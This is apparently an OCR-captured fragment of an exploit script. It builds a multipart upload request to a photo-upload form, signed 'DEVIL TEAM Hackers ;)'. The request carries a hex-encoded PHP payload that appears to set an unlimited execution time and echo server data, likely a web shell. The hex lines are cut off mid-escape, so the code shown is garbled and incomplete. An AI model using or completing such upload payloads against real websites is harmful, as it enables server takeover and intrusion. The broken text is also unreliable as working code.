
"\x2f\x22\x3b\x0d\x0a\x20\x0d\x0a\x20\x0d\x0
"\x65\x74\x28\x22\x6d\x61\x78\x5f\x65\x78\x6
"\x6e\x5f\x74\x69\x6d\x65\x22\x2c\x30\x29\x3
"\x20\x0d\x0a\x65\x63\x68\x6f\x20\x22\x48\x6
"\x0d\x0a\x20\x0d\x0a\x20\x0d\x0a\x70\x61\x7
"\x28\x24\x5f\x53\x45\x52\x56\x45\x52\x5b\x4
"\x41\x55\x52\x55\x5d\x29\x3b\x0d\x0a\x20\x0
"\x69\x65\x3b\x3f\x3e\x0d\x0a\x20"
;
$data
.
=
'----------------------------
-7d6224c08dc

Content-Disposition: form-data; 
name="photo_title"

DEVIL TEAM Hackers ;)

----------------------------
-7d6224c08dc

Content-Disposition: form-data; 
name="photo_description"
